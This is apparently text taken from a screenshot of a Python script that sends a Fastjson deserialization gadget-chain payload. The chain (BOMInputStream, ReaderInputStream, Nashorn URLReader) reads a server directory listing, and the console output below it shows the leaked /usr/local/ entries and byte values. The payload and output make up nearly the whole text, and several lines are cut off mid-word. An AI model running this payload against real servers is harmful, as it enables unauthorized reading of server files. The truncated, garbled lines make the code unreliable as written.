 data1 = """
{
"abc": {
"@type": "java.lang.AutoCloseable",
"@type": "org.apache.commons.io.input.BOMInputStream",
"delegate": {
"@type": "org.apache.commons.io.input.ReaderInputStre
"reader": {
"@type": "jdk.nashorn.api.scripting.URLReader",
"url": "file:///usr/local/"
},
"charsetName": "UTF-8",
"bufferSize": 1024
},
"boms": [
{
"charsetName": "UTF-8"
C:\Users\Administrator\Desktop>py -3 11.py
bin
etc
games
include
lib
man
openjdk-8
sbin
share
src
tomcat
['98', '105', '110', '10', '101', '116', '99', '10
, '101', '10', '108', '105', '98', '10', '109', '9
, '115', '98', '105', '110', '10', '115', '104', '
, '116', '10']